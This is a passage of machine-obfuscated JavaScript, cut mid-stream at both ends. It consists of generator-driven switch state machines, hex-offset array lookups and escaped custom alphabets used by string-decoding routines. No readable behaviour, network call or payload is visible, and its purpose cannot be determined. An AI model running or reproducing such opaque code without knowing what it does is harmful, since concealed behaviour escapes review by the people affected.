0x48:CbV0ps(vOBVtKK(dbQnBi),GFbM6T[OtWaA1[BAoQ_hx+0x14a]]=OtWaA1[BAoQ_hx+-0xd1],GFbM6T[OtWaA1[BAoQ_hx+-0xe4]]=OtWaA1[BAoQ_hx+-0xd1],GFbM6T[OtWaA1[0x22]]=OtWaA1[BAoQ_hx+-0xd1],GFbM6T[OtWaA1[BAoQ_hx+-0xdf]]=OtWaA1[BAoQ_hx+-0xd1],GFbM6T[OtWaA1[0xe]]=OtWaA1[0x26]);if(JPNFEig[OtWaA1[0x1]]>JPNFEig[OtWaA1[BAoQ_hx+-0xec]]){CbV0ps(nYdyWi2.aFM7yhD=nYdyWi2.XNB7R9,BAoQ_hx+=-0xa7,X7BAMA+=0xe9);break}else{CbV0ps(nYdyWi2.aFM7yhD=nYdyWi2.XNB7R9,BAoQ_hx+=-0x1f6,X7BAMA+=0x26b);break}case BAoQ_hx-0x110:CbV0ps(nYdyWi2.aFM7yhD=nYdyWi2.XNB7R9,X7BAMA+=0x67);break;case nYdyWi2.XNB7R9.El_OJq+-0x3d:case 0xa8:[nYdyWi2.XNB7R9.IamxUqK,nYdyWi2.XNB7R9.El_OJq,nYdyWi2.XNB7R9.DUqxpk]=[0x9c,0x1a,-0x54];return kk0kMQv[OGSuPpE[OtWaA1[0x2]]]=(0x1,nYdyWi2.XNB7R9.dbQnBi)(Isq1DQT[OGSuPpE[OtWaA1[0x2]]]);case X7BAMA!=-0xe3&&X7BAMA- -0x164:return;case nYdyWi2.XNB7R9.IamxUqK+-0x4d:case 0x2f:if((GFbM6T[OtWaA1[0x241]]&OtWaA1[0xa8])==OtWaA1[0x8c]){CbV0ps(nYdyWi2.aFM7yhD=nYdyWi2.XNB7R9,BAoQ_hx+=-0x43);break}else{CbV0ps(nYdyWi2.aFM7yhD=nYdyWi2.XNB7R9,BAoQ_hx+=0x162,X7BAMA+=-0x13d);break}case nYdyWi2.XNB7R9.El_OJq+0xfd:CbV0ps([...TQNO5Ht.M4yHGQ]=kbTleLY,TQNO5Ht.KBm5Ys=function*BAoQ_hx(X7BAMA,nYdyWi2,kbTleLY,GFbM6T={_huqKW:{}}){while(X7BAMA+nYdyWi2+kbTleLY!==0xd6)with(GFbM6T.WWs00i||GFbM6T)switch(X7BAMA+nYdyWi2+kbTleLY){case kbTleLY-0x122:CbV0ps(GFbM6T.WWs00i=GFbM6T.rYvAa_,nYdyWi2+=0x105);break;case X7BAMA-0x63:case-0xeb:return TQNO5Ht.pA3q4ut=!0x0,kk0kMQv[TQNO5Ht.M4yHGQ[OtWaA1[X7BAMA+0x49]]]=(0x1,mqc70zN.dkjWLYP)(Isq1DQT[TQNO5Ht.M4yHGQ[OtWaA1[0x2]]]);case 0x98:case GFbM6T._huqKW.gIKD2TB+-0x67:case 0x5a:return TQNO5Ht.pA3q4ut=!0x0,kk0kMQv[TQNO5Ht.M4yHGQ[OtWaA1[0x2]]];case-0x53:CbV0ps(GFbM6T._huqKW.gIKD2TB=-0xe,TQNO5Ht.M4yHGQ[OtWaA1[0x0]]=OtWaA1[nYdyWi2+-0xaf]);if(typeof kk0kMQv[TQNO5Ht.M4yHGQ[OtWaA1[0x2]]]===FRr8Gr5(OtWaA1[0x2])){CbV0ps(GFbM6T.WWs00i=GFbM6T._huqKW,X7BAMA+=0x19f,nYdyWi2+=-0x173,kbTleLY+=-0x83);break}else{CbV0ps(GFbM6T.WWs00i=GFbM6T._huqKW,X7BAMA+=0x19f,nYdyWi2+=-0x173,kbTleLY+=0x13);break}case kbTleLY-0x65:CbV0ps(GFbM6T._huqKW.gIKD2TB=0x41,TQNO5Ht.M4yHGQ[OtWaA1[X7BAMA+-0x89]]=OtWaA1[nYdyWi2+0xf2]);if(typeof kk0kMQv[TQNO5Ht.M4yHGQ[OtWaA1[0x2]]]===FRr8Gr5(OtWaA1[X7BAMA+-0x87])){CbV0ps(GFbM6T.WWs00i=GFbM6T._huqKW,X7BAMA+=-0xd0,nYdyWi2+=0x2e,kbTleLY+=-0xd8);break}else{CbV0ps(GFbM6T.WWs00i=GFbM6T._huqKW,X7BAMA+=-0xd0,nYdyWi2+=0x2e,kbTleLY+=-0x42);break}default:return TQNO5Ht.pA3q4ut=!0x0,kk0kMQv[TQNO5Ht.M4yHGQ[OtWaA1[nYdyWi2+0xc2]]];case nYdyWi2- -0x24:case 0x68:return TQNO5Ht.pA3q4ut=!0x0,kk0kMQv[TQNO5Ht.M4yHGQ[OtWaA1[0x2]]]=(0x1,mqc70zN.dkjWLYP)(Isq1DQT[TQNO5Ht.M4yHGQ[OtWaA1[0x2]]])}},TQNO5Ht.pA3q4ut=void 0x0,nYdyWi2.aFM7yhD=nYdyWi2.TQNO5Ht,BAoQ_hx+=-0x91,X7BAMA+=-0xea);break;case X7BAMA- -0x118:CbV0ps([...go_bLH.t6qNoOC]=kbTleLY,go_bLH.oYSrBW=function*BAoQ_hx(X7BAMA,nYdyWi2,kbTleLY,GFbM6T={Mym5EXS:{}}){while(X7BAMA+nYdyWi2+kbTleLY!==0x73)with(GFbM6T.HxQkYM||GFbM6T)switch(X7BAMA+nYdyWi2+kbTleLY){case-0x7a:case 0x57:CbV0ps([GFbM6T.Mym5EXS.OMGiJe,GFbM6T.Mym5EXS.ksQuMU]=[-0xa9,-0xb],GFbM6T.HxQkYM=GFbM6T.Mym5EXS,nYdyWi2+=0x8b,kbTleLY+=-0x16f);break;case X7BAMA!=0x6&&kbTleLY-0x33:CbV0ps(GFbM6T.HxQkYM=GFbM6T.Mym5EXS,X7BAMA+=0x106,nYdyWi2+=-0x108,kbTleLY+=0xd9);break;case-0xca:case X7BAMA- -0x71:case 0x69:CbV0ps([GFbM6T.Mym5EXS.OMGiJe,GFbM6T.Mym5EXS.ksQuMU]=[-0xc4,-0xe2],go_bLH.t6qNoOC[OtWaA1[0x0]]=OtWaA1[0x4]);if(typeof kk0kMQv[go_bLH.t6qNoOC[OtWaA1[nYdyWi2+-0x55]]]===FRr8Gr5(OtWaA1[0x2])){CbV0ps(GFbM6T.HxQkYM=GFbM6T.Mym5EXS,X7BAMA+=-0x8f,nYdyWi2+=-0x78,kbTleLY+=0xcf);break}else{CbV0ps(GFbM6T.HxQkYM=GFbM6T.Mym5EXS,X7BAMA+=-0x1e,nYdyWi2+=0xb6,kbTleLY+=-0x43);break}default:case kbTleLY-0x8e:case 0xe3:return go_bLH.pJCBki3=!0x0,kk0kMQv[go_bLH.t6qNoOC[OtWaA1[nYdyWi2+0x23]]]=(0x1,mrQv_hO.awiEXJT)(Isq1DQT[go_bLH.t6qNoOC[OtWaA1[0x2]]]);case-0xef:case X7BAMA- -0x1aa:return go_bLH.pJCBki3=!0x0,kk0kMQv[go_bLH.t6qNoOC[OtWaA1[X7BAMA+0x104]]]=(0x1,mrQv_hO.awiEXJT)(Isq1DQT[go_bLH.t6qNoOC[OtWaA1[0x2]]]);case 0x9a:return go_bLH.pJCBki3=!0x0,kk0kMQv[go_bLH.t6qNoOC[OtWaA1[0x2]]];case GFbM6T.Mym5EXS.OMGiJe+0x1ac:return go_bLH.pJCBki3=!0x0,kk0kMQv[go_bLH.t6qNoOC[OtWaA1[nYdyWi2+-0x10b]]];case-0x35:case nYdyWi2-0xdf:case 0x5d:CbV0ps(GFbM6T.HxQkYM=GFbM6T.Mym5EXS,nYdyWi2+=0xbb,kbTleLY+=0xba);break;case kbTleLY-0x69:case 0x6f:case 0x35:case-0xd8:CbV0ps([GFbM6T.Mym5EXS.OMGiJe,GFbM6T.Mym5EXS.ksQuMU]=[-0xe8,-0xb5],GFbM6T.HxQkYM=GFbM6T.Mym5EXS,X7BAMA+=-0x73,nYdyWi2+=0x18,kbTleLY+=0x18e);break}},go_bLH.pJCBki3=void 0x0,go_bLH.V8YvGF=(0x1,go_bLH.oYSrBW)(0x22,0x57,0x1a).next().value);if(go_bLH.pJCBki3){CbV0ps(nYdyWi2.aFM7yhD=nYdyWi2.go_bLH,BAoQ_hx+=0x4c);break}else{CbV0ps(nYdyWi2.aFM7yhD=nYdyWi2.go_bLH,BAoQ_hx+=0x4c,X7BAMA+=0x7);break}case 0x28:case 0x44:case 0xc9:return HasD1M;case BAoQ_hx!=-0xc1&&BAoQ_hx!=-0x7e&&BAoQ_hx!=-0x25&&BAoQ_hx- -0x94:case-0xa9:return pXZECyU=!0x0,GFbM6T[OtWaA1[0x241]];case BAoQ_hx- -0xe7:CbV0ps([...Zq3C33.jGn2sIB]=kbTleLY,Zq3C33.vko3dp=function*BAoQ_hx(X7BAMA,nYdyWi2,kbTleLY={R3x3L8c:{}}){while(X7BAMA+nYdyWi2!==-0x2b)with(kbTleLY.BOllvlo||kbTleLY)switch(X7BAMA+nYdyWi2){case kbTleLY.R3x3L8c.hHps3AP+0x1d:CbV0ps(Zq3C33.jGn2sIB[-OtWaA1[X7BAMA+0x172]].push((Zq3C33.jGn2sIB[-OtWaA1[X7BAMA+-0x45]]|Zq3C33.jGn2sIB[OtWaA1[0x16]]<<Zq3C33.jGn2sIB[OtWaA1[0x32]])&OtWaA1[0x19]),kbTleLY.BOllvlo=kbTleLY.R3x3L8c,nYdyWi2+=-0x10);break;case nYdyWi2!=-0x8d&&nYdyWi2- -0xea:Zq3C33.jGn2sIB[OtWaA1[0x16]]=-OtWaA1[X7BAMA+-0xe6];for(Zq3C33.jGn2sIB[OtWaA1[X7BAMA+-0xd6]]=OtWaA1[0x2];Zq3C33.jGn2sIB[OtWaA1[0x14]]<Zq3C33.jGn2sIB[OtWaA1[X7BAMA+-0xdf]];Zq3C33.jGn2sIB[OtWaA1[X7BAMA+-0xd6]]++){Zq3C33.jGn2sIB[-OtWaA1[X7BAMA+-0x28]]=Zq3C33.jGn2sIB[-OtWaA1[X7BAMA+-0x4a]].indexOf(Zq3C33.jGn2sIB[OtWaA1[X7BAMA+-0xe9]][Zq3C33.jGn2sIB[OtWaA1[0x14]]]);if(Zq3C33.jGn2sIB[-OtWaA1[0xc2]]===-OtWaA1[0x4])continue;if(Zq3C33.jGn2sIB[OtWaA1[X7BAMA+-0xd4]]<OtWaA1[X7BAMA+-0xe8]){Zq3C33.jGn2sIB[OtWaA1[0x16]]=Zq3C33.jGn2sIB[-OtWaA1[0xc2]]}else{CbV0ps(Zq3C33.jGn2sIB[OtWaA1[0x16]]+=Zq3C33.jGn2sIB[-OtWaA1[X7BAMA+-0x28]]*OtWaA1[0x1f],Zq3C33.jGn2sIB[-OtWaA1[0xac]]|=Zq3C33.jGn2sIB[OtWaA1[0x16]]<<Zq3C33.jGn2sIB[OtWaA1[0x32]],Zq3C33.jGn2sIB[OtWaA1[0x32]]+=(Zq3C33.jGn2sIB[OtWaA1[X7BAMA+-0xd4]]&OtWaA1[0x33])>OtWaA1[0x1e]?OtWaA1[0x1b]:OtWaA1[X7BAMA+-0xce]);do{CbV0ps(Zq3C33.jGn2sIB[-OtWaA1[X7BAMA+0x179]].push(Zq3C33.jGn2sIB[-OtWaA1[X7BAMA+-0x3e]]&OtWaA1[X7BAMA+-0xd1]),Zq3C33.jGn2sIB[-OtWaA1[0xac]]>>=OtWaA1[0xc],Zq3C33.jGn2sIB[OtWaA1[X7BAMA+-0xb8]]-=OtWaA1[0xc])}while(Zq3C33.jGn2sIB[OtWaA1[0x32]]>OtWaA1[X7BAMA+-0xd0]);Zq3C33.jGn2sIB[OtWaA1[0x16]]=-OtWaA1[0x4]}}if(Zq3C33.jGn2sIB[OtWaA1[X7BAMA+-0xd4]]>-OtWaA1[X7BAMA+-0xe6]){CbV0ps(kbTleLY.BOllvlo=kbTleLY.R3x3L8c,X7BAMA+=0x7,nYdyWi2+=-0x96);break}else{CbV0ps(kbTleLY.BOllvlo=kbTleLY.R3x3L8c,X7BAMA+=0x7,nYdyWi2+=-0xa6);break}case nYdyWi2!=-0x11c&&nYdyWi2!=-0xf1&&nYdyWi2- -0xf1:case-0x4c:case 0x4d:return Zq3C33.LcTTJK9=!0x0,smdYNm(Zq3C33.jGn2sIB[-OtWaA1[X7BAMA+0x172]]);case kbTleLY.R3x3L8c.hHps3AP+-0x58:CbV0ps(kbTleLY.BOllvlo=kbTleLY.R3x3L8c,X7BAMA+=-0x3b,nYdyWi2+=0xa0);break;case X7BAMA-0x14b:CbV0ps([kbTleLY.R3x3L8c.hHps3AP,kbTleLY.R3x3L8c.wQR0tK]=[-0xa9,-0xd3],kbTleLY.BOllvlo=kbTleLY.IxMalsv,X7BAMA+=-0x3b,nYdyWi2+=0x2f);break;case 0x5d:CbV0ps(Zq3C33.jGn2sIB[-OtWaA1[0x263]]=[],Zq3C33.jGn2sIB[-OtWaA1[0xac]]=OtWaA1[X7BAMA+-0xe8],Zq3C33.jGn2sIB[OtWaA1[X7BAMA+-0xb8]]=OtWaA1[0x2],kbTleLY.BOllvlo=kbTleLY.R3x3L8c,nYdyWi2+=0x32);break;case 0xcf:case 0xc8:case 0x9:CbV0ps(Zq3C33.jGn2sIB[OtWaA1[0x1]]=\"\"+(Zq3C33.jGn2sIB[OtWaA1[X7BAMA+-0xc4]]||\"\"),Zq3C33.jGn2sIB[OtWaA1[0xb]]=Zq3C33.jGn2sIB[OtWaA1[0x1]].length,kbTleLY.BOllvlo=kbTleLY.R3x3L8c,X7BAMA+=0x24,nYdyWi2+=-0x8f);break;case nYdyWi2- -0xa4:case-0xc6:CbV0ps([kbTleLY.R3x3L8c.hHps3AP,kbTleLY.R3x3L8c.wQR0tK]=[-0x1d,-0xd0],Zq3C33.jGn2sIB[OtWaA1[X7BAMA+-0xa4]]=OtWaA1[0x4],Zq3C33.jGn2sIB[-OtWaA1[X7BAMA+-0x4]]=\"\\u007a\\u0045\\u0047\\u004e\\u0061\\u0069\\u006d\\u0042\\u0067\\u0063\\u006f\\u0053\\u0054\\u004c\\u0024\\u0059\\u003c\\u007d\\u0037\\u0060\\u0025\\u004f\\u002e\\u0040\\u007e\\u005f\\u0077\\u0075\\u0039\\u0062\\u0071\\u0029\\u003d\\u003e\\u0046\\u0044\\u0065\\u0041\\u0030\\u0050\\u007b\\u002c\\u0022\\u0021\\u0074\\u0068\\u0072\\u005a\\u0033\\u0079\\u0049\\u0036\\u0048\\u0058\\u0023\\u006c\\u005e\\u004d\\u0031\\u004a\\u006e\\u003b\\u0076\\u002f\\u0026\\u0056\\u0034\\u004b\\u003f\\u005d\\u002a\\u0070\\u0043\\u002b\\u0057\\u0052\\u0032\\u003a\\u0051\\u0078\\u006b\\u0035\\u0038\\u0055\\u0066\\u0028\\u006a\\u005b\\u007c\\u0064\\u0073\",kbTleLY.BOllvlo=kbTleLY.R3x3L8c,X7BAMA+=0x22,nYdyWi2+=0x13);break;case nYdyWi2!=-0x1a1&&nYdyWi2!=-0x14b&&nYdyWi2- -0x12c:CbV0ps(kbTleLY.BOllvlo=kbTleLY.R3x3L8c,X7BAMA+=-0x42,nYdyWi2+=0x8f);break;default:case-0x18:case 0x5e:CbV0ps(Zq3C33.jGn2sIB[-OtWaA1[0x263]].push((Zq3C33.jGn2sIB[-OtWaA1[0xac]]|Zq3C33.jGn2sIB[OtWaA1[0x16]]<<Zq3C33.jGn2sIB[OtWaA1[0x32]])&OtWaA1[0x19]),kbTleLY.BOllvlo=kbTleLY.R3x3L8c,X7BAMA+=-0xdf,nYdyWi2+=0xa0);break}},Zq3C33.LcTTJK9=void 0x0,nYdyWi2.aFM7yhD=nYdyWi2.Zq3C33,BAoQ_hx+=0x287,X7BAMA+=-0x13e);break;case 0x59:CbV0ps(nYdyWi2.aFM7yhD=nYdyWi2.XNB7R9,BAoQ_hx+=0x5a,X7BAMA+=-0x14c);break;case-0xea:case-0xc6:CbV0ps(GFbM6T[OtWaA1[0x13]]=d8X0RG(),GFbM6T[OtWaA1[0x22]]=d8X0RG(),nYdyWi2.aFM7yhD=nYdyWi2.XNB7R9,BAoQ_hx+=0xfb,X7BAMA+=-0x72);break;case nYdyWi2.XNB7R9.IamxUqK+-0xd1:CbV0ps(GFbM6T[OtWaA1[0x18]]=d8X0RG(),GFbM6T[OtWaA1[0xe]]=(GFbM6T[OtWaA1[0x241]]&OtWaA1[0x1a])<<OtWaA1[0x2e]|GFbM6T[OtWaA1[0x13]]<<OtWaA1[0x2c]|GFbM6T[OtWaA1[0x22]]<<OtWaA1[0xa]|GFbM6T[OtWaA1[0x18]]);if(GFbM6T[OtWaA1[0xe]]>=OtWaA1[0xdc]&&GFbM6T[OtWaA1[0xe]]<=OtWaA1[0x29f]){CbV0ps(nYdyWi2.aFM7yhD=nYdyWi2.XNB7R9,BAoQ_hx+=0x6e,X7BAMA+=-0x5c);break}else{CbV0ps(nYdyWi2.aFM7yhD=nYdyWi2.XNB7R9,BAoQ_hx+=-0x2d,X7BAMA+=0xf4);break}case X7BAMA!=-0x11a&&X7BAMA!=-0x58&&X7BAMA- -0xd4:nYdyWi2.Zq3C33.nq5knXI=(0x1,vko3dp)(0xa4,-0x11).next().value;if(LcTTJK9){CbV0ps(nYdyWi2.aFM7yhD=nYdyWi2.Zq3C33,X7BAMA+=-0x1);break}else{CbV0ps(nYdyWi2.aFM7yhD=nYdyWi2.Zq3C33,X7BAMA+=-0xc3);break}case 0x7a:case-0x66:return gJwAcDK;case-0x7f:case 0x14:case 0xa0:return kk0kMQv[OGSuPpE[OtWaA1[0x2]]]=(0x1,nYdyWi2.XNB7R9.dbQnBi)(Isq1DQT[OGSuPpE[OtWaA1[0x2]]]);case X7BAMA-0xf0:return c6gQNNt;case BAoQ_hx-0x8b:return pXZECyU=!0x0,GFbM6T[OtWaA1[0xe]];case X7BAMA-0x89:case 0xa:case 0xe:return pXZECyU=!0x0,OtWaA1[0xff];case nYdyWi2.XNB7R9.El_OJq+-0xc9:CbV0ps([...upVZHwM.FYafbf]=kbTleLY,upVZHwM.YbbZqf=function*BAoQ_hx(X7BAMA,nYdyWi2,kbTleLY,GFbM6T,pXZECyU={TIUQCrE:{}}){while(X7BAMA+nYdyWi2+kbTleLY+GFbM6T!==-0x20)with(pXZECyU.JqU1qF||pXZECyU)switch(X7BAMA+nYdyWi2+kbTleLY+GFbM6T){case-0x7c:case X7BAMA-0x98:return upVZHwM.F7O9uQu=!0x0,smdYNm(upVZHwM.FYafbf[OtWaA1[0xe]]);case kbTleLY- -0x60:CbV0ps(pXZECyU.JqU1qF=pXZECyU.TIUQCrE,X7BAMA+=-0x98,nYdyWi2+=-0xa0,kbTleLY+=-0x59,GFbM6T+=0x27);break;case X7BAMA-0x21:CbV0ps(upVZHwM.FYafbf[OtWaA1[X7BAMA+0x14]].push((upVZHwM.FYafbf[OtWaA1[0x49]]|upVZHwM.FYafbf[OtWaA1[0x1a]]<<upVZHwM.FYafbf[OtWaA1[X7BAMA+0x10]])&OtWaA1[0x19]),pXZECyU.JqU1qF=pXZECyU.TIUQCrE,nYdyWi2+=0xf4,kbTleLY+=-0x133,GFbM6T+=-0x38);break;case 0xf2:case pXZECyU.TIUQCrE.rVNOt0+0x78:case 0xf0:CbV0ps([pXZECyU.TIUQCrE.A0XbsU,pXZECyU.TIUQCrE.rVNOt0,pXZECyU.TIUQCrE.jHjoKf2]=[0x4e,0xa6,-0x76],pXZECyU.JqU1qF=pXZECyU.TIUQCrE,X7BAMA+=0x1d,nYdyWi2+=-0xf4,kbTleLY+=0x91,GFbM6T+=-0x15a);break;case kbTleLY-0x18d:upVZHwM.FYafbf[OtWaA1[nYdyWi2+0x1b7]]=-OtWaA1[0x4];for(upVZHwM.FYafbf[OtWaA1[0x14]]=OtWaA1[nYdyWi2+0x19f];upVZHwM.FYafbf[OtWaA1[X7BAMA+-0xd2]]<upVZHwM.FYafbf[-OtWaA1[0x5e]];upVZHwM.FYafbf[OtWaA1[kbTleLY+-0xc7]]++){upVZHwM.FYafbf[OtWaA1[nYdyWi2+0x1a6]]=upVZHwM.FYafbf[OtWaA1[0x3]].indexOf(upVZHwM.FYafbf[OtWaA1[X7BAMA+-0xd3]][upVZHwM.FYafbf[OtWaA1[0x14]]]);if(upVZHwM.FYafbf[OtWaA1[0x9]]===-OtWaA1[kbTleLY+-0xd7])continue;if(upVZHwM.FYafbf[OtWaA1[nYdyWi2+0x1b7]]<OtWaA1[kbTleLY+-0xd9]){upVZHwM.FYafbf[OtWaA1[X7BAMA+-0xcc]]=upVZHwM.FYafbf[OtWaA1[X7BAMA+-0xdd]]}else{CbV0ps(upVZHwM.FYafbf[OtWaA1[0x1a]]+=upVZHwM.FYafbf[OtWaA1[0x9]]*OtWaA1[kbTleLY+-0xbc],upVZHwM.FYafbf[OtWaA1[0x49]]|=upVZHwM.FYafbf[OtWaA1[kbTleLY+-0xc1]]<<upVZHwM.FYafbf[OtWaA1[0xa]],upVZHwM.FYafbf[OtWaA1[kbTleLY+-0xd1]]+=(upVZHwM.FYafbf[OtWaA1[0x1a]]&OtWaA1[0x33])>OtWaA1[kbTleLY+-0xbd]?OtWaA1[0x1b]:OtWaA1[X7BAMA+-0xca]);do{CbV0ps(upVZHwM.FYafbf[OtWaA1[kbTleLY+-0xcd]].push(upVZHwM.FYafbf[OtWaA1[0x49]]&OtWaA1[nYdyWi2+0x1b6]),upVZHwM.FYafbf[OtWaA1[nYdyWi2+0x1e6]]>>=OtWaA1[kbTleLY+-0xcf],upVZHwM.FYafbf[OtWaA1[0xa]]-=OtWaA1[0xc])}while(upVZHwM.FYafbf[OtWaA1[kbTleLY+-0xd1]]>OtWaA1[X7BAMA+-0xcc]);upVZHwM.FYafbf[OtWaA1[0x1a]]=-OtWaA1[0x4]}}if(upVZHwM.FYafbf[OtWaA1[0x1a]]>-OtWaA1[0x4]){CbV0ps(pXZECyU.JqU1qF=pXZECyU.TIUQCrE,X7BAMA+=-0xec,kbTleLY+=0x24,GFbM6T+=0x153);break}else{CbV0ps(pXZECyU.JqU1qF=pXZECyU.TIUQCrE,X7BAMA+=-0xec,nYdyWi2+=0xf4,kbTleLY+=-0x10f,GFbM6T+=0x11b);break}case nYdyWi2-0xb4:case 0x8a:CbV0ps(upVZHwM.FYafbf[OtWaA1[nYdyWi2+0x1f]]=\"\"+(upVZHwM.FYafbf[OtWaA1[0x2]]||\"\"),upVZHwM.FYafbf[-OtWaA1[X7BAMA+0x2d]]=upVZHwM.FYafbf[OtWaA1[0x13]].length,upVZHwM.FYafbf[OtWaA1[0xe]]=[],upVZHwM.FYafbf[OtWaA1[0x49]]=OtWaA1[0x2],upVZHwM.FYafbf[OtWaA1[0xa]]=OtWaA1[0x2],pXZECyU.JqU1qF=pXZECyU.TIUQCrE,X7BAMA+=0xb5,nYdyWi2+=-0x191,kbTleLY+=0xea);break;case X7BAMA- -0x143:default:CbV0ps([pXZECyU.TIUQCrE.A0XbsU,pXZECyU.TIUQCrE.rVNOt0,pXZECyU.TIUQCrE.jHjoKf2]=[0x88,0x76,0x7e],upVZHwM.FYafbf[OtWaA1[nYdyWi2+-0xc3]]=OtWaA1[kbTleLY+-0xa],upVZHwM.FYafbf[OtWaA1[0x3]]=\"\\x5d\\x70\\x42\\x49\\x46\\x50\\x64\\x45\\x55\\x6d\\x51\\x29\\x38\\x32\\x56\\x57\\x7d\\x3e\\x41\\x3d\\x43\\x78\\x4e\\x6e\\x6a\\x30\\x48\\x3f\\x23\\x2b\\x3c\\x2c\\x47\\x68\\x36\\x77\\x2a\\x4b\\x59\\x73\\x44\\x3b\\x28\\x7e\\x72\\x67\\x2e\\x4d\\x39\\x2f\\x40\\x54\\x22\\x5e\\x31\\x79\\x63\\x24\\x7c\\x34\\x76\\x75\\x7b\\x4a\\x25\\x58\\x26\\x3a\\x52\\x60\\x7a\\x4c\\x53\\x71\\x6b\\x33\\x62\\x4f\\x37\\x35\\x5f\\x5a\\x5b\\x21\\x74\\x65\\x66\\x6c\\x61\\x6f\\x69\",pXZECyU.JqU1qF=pXZECyU.TIUQCrE,X7BAMA+=0x10b,nYdyWi2+=-0xcf,kbTleLY+=-0x1d,GFbM6T+=-0x148);break;case GFbM6T- -0x139:CbV0ps(pXZECyU.JqU1qF=pXZECyU.TIUQCrE,X7BAMA+=-0xcf,nYdyWi2+=-0xcf,kbTleLY+=-0x7e,GFbM6T+=0x21e);break;case pXZECyU.TIUQCrE.jHjoKf2+0x4d:CbV0ps(pXZECyU.JqU1qF=pXZECyU.TIUQCrE,X7BAMA+=-0xb4,nYdyWi2+=0x9d,kbTleLY+=-0x59,GFbM6T+=-0x11b);break;case GFbM6T-0x5d:case 0x50:case-0xbf:CbV0ps(upVZHwM.FYafbf[OtWaA1[0xe]].push((upVZHwM.FYafbf[OtWaA1[0x49]]|upVZHwM.FYafbf[OtWaA1[kbTleLY+0x89]]<<upVZHwM.FYafbf[OtWaA1[0xa]])&OtWaA1[0x19]),pXZECyU.JqU1qF=pXZECyU.TIUQCrE,X7BAMA+=0x6f,nYdyWi2+=-0x130,kbTleLY+=0x3b,GFbM6T+=0xa6);break}},upVZHwM.F7O9uQu=void 0x0,upVZHwM.hIUHym=(0x1,upVZHwM.YbbZqf)(-0xda,0xc3,0xe,0x72).next().value);if(upVZHwM.F7O9uQu){CbV0ps(nYdyWi2.aFM7yhD=nYdyWi2.upVZHwM,BAoQ_hx+=-0x53,X7BAMA+=0xbc);break}else{CbV0ps(nYdyWi2.aFM7yhD=nYdyWi2.upVZHwM,BAoQ_hx+=-0x4f,X7BAMA+=0x146);break}case 0x2b:case 0xee:return;case BAoQ_hx-0x72:CbV0ps([nYdyWi2.XNB7R9.IamxUqK,nYdyWi2.XNB7R9.El_OJq,nYdyWi2.XNB7R9.DUqxpk]=[0x63,-0x4,-0x9a],XNB7R9.RCLcSp=function(...BAoQ_hx){return qkesugH(0xcf,-0x70,{XNB7R9:nYdyWi2.XNB7R9,k1N_Xc3:{}},BAoQ_hx).next().value},XNB7R9.dbQnBi=function(...BAoQ_hx){return qkesugH(0xf7,-0x1ca,{XNB7R9:nYdyWi2.XNB7R9,DO05qY:{}},BAoQ_hx).next().value},GFbM6T[OtWaA1[BAoQ_hx+-0xb9]]=OtWaA1[BAoQ_hx+-0xb7],vOBVtKK(XNB7R9.RCLcSp),nYdyWi2.aFM7yhD=nYdyWi2.XNB7R9,BAoQ_hx+=0x3e,X7BAMA+=-0x13f);break;case X7BAMA!=0xee&&X7BAMA-0xc1:CbV0ps(GFbM6T[OtWaA1[0x13]]=d8X0RG(),GFbM6T[OtWaA1[0xe]]=(GFbM6T[OtWaA1[0x241]]&OtWaA1[0x29])<<OtWaA1[0xa]|GFbM6T[OtWaA1[0x13]]);if(GFbM6T[OtWaA1[0xe]]>=OtWaA1[0x24]){CbV0ps(nYdyWi2.aFM7yhD=nYdyWi2.XNB7R9,X7BAMA+=0x5a);break}else{CbV0ps(nYdyWi2.aFM7yhD=nYdyWi2.XNB7R9,BAoQ_hx+=0x6c,X7BAMA+=0x5a);break}case X7BAMA- -0xfb:return WZ6fmzM;case X7BAMA-0x25:CbV0ps(GFbM6T[OtWaA1[0x241]]=JPNFEig[-OtWaA1[0x25]][JPNFEig[OtWaA1[0x1]]]&OtWaA1[0x19],JPNFEig[OtWaA1[0x1]]++);if((GFbM6T[OtWaA1[0x241]]&OtWaA1[0x24])==OtWaA1[0x2]){CbV0ps(nYdyWi2.aFM7yhD=nYdyWi2.XNB7R9,BAoQ_hx+=-0x163);break}else{CbV0ps(nYdyWi2.aFM7yhD=nYdyWi2.XNB7R9,BAoQ_hx+=-0x59);break}case 0x5f:CbV0ps([...k1N_Xc3.OGSuPpE]=kbTleLY,k1N_Xc3.OGSuPpE[OtWaA1[0x0]]=OtWaA1[0x4]);if(typeof kk0kMQv[k1N_Xc3.OGSuPpE[OtWaA1[0x2]]]===FRr8Gr5(OtWaA1[0x2])){CbV0ps(nYdyWi2.aFM7yhD=nYdyWi2.k1N_Xc3,BAoQ_hx+=-0xbc,X7BAMA+=0x71);break}else{CbV0ps(nYdyWi2.aFM7yhD=nYdyWi2.k1N_Xc3,BAoQ_hx+=-0xee,X7BAMA+=0x15a);break}case X7BAMA-0x79:nYdyWi2.VeGVpgG.HasD1M=(0x1,C7Btia)(0x5e,-0x7a,0xbd).next().value;if(cF21aMS){CbV0ps(nYdyWi2.aFM7yhD=nYdyWi2.VeGVpgG,BAoQ_hx+=0x16e,X7BAMA+=-0x148);break}else{CbV0ps(nYdyWi2.aFM7yhD=nYdyWi2.VeGVpgG,BAoQ_hx+=0x11a,X7BAMA+=-0x148);break}case nYdyWi2.XNB7R9.El_OJq+-0x41:if(JPNFEig[OtWaA1[0x1]]==JPNFEig[OtWaA1[0xb]]){CbV0ps(nYdyWi2.aFM7yhD=nYdyWi2.XNB7R9,BAoQ_hx+=0x76,X7BAMA+=-0xdb);break}else{CbV0ps(nYdyWi2.aFM7yhD=nYdyWi2.XNB7R9,BAoQ_hx+=0xda,X7BAMA+=-0x26);break}}}CbV0ps(pXZECyU=void 0x0,BAoQ_hx=qkesugH(0xb9,-0x72).next().value);if(pXZECyU){return BAoQ_hx}}CbV0ps(JPNFEig[-OtWaA1[0x25]]=OtWaA1[0x26],JPNFEig[OtWaA1[0xb]]=OtWaA1[0x26],JPNFEig[OtWaA1[0x1]]=OtWaA1[0x26]);function XdRPSQ(...GFbM6T){var pXZECyU,cyATYY;function*X7BAMA(cyATYY,X7BAMA,nYdyWi2,kbTleLY,d8X0RG={MY7x3Y:{}}){while(cyATYY+X7BAMA+nYdyWi2+kbTleLY!==-0x22)with(d8X0RG.FVYHBzN||d8X0RG)switch(cyATYY+X7BAMA+nYdyWi2+kbTleLY){case-0xcc:return pXZECyU=!0x0,qkesugH(GFbM6T[OtWaA1[X7BAMA+0x4]]);case 